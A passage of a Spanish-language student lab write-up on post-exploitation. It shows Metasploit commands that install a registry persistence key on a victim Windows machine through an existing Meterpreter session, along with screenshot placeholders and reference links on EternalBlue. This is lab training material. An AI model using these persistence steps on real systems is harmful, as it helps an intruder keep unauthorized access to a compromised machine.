


- Realizar la persistencia en registro utilizando los módulos de Metasploit que se trabajaron en la unidad.
Realizo la misma operación que el anterior.
Busco el exploit de persistencia de servicio, al final uso este.
use exploit/Windows/persistence/registry
options


Configuramos todo otra vez, le ponemos la sesión 1 que tenemos.
set session 1
exploit

La persistencia con key en registro ha sido instalada. En otra prueba, le cambio el puerto para que no falle el handler ya que tenía el puerto ocupado.


En la máquina víctima podemos ver la key que se ha insertado.


Webgrafía:
- https://www.avast.com/es-es/c-eternalblue
- https://www.avg.com/es/signal/eternal-blue
- https://www.securityartwork.es/2017/05/25/eternalblue-via-iot-poc/
- https://www.malwaresa.com/docs/exploit/post-explotation/4-5-2-post-explotation-con-metasploit-meterpreter-payload/
- https://www.offsec.com/metasploit-unleashed/meterpreter-service/

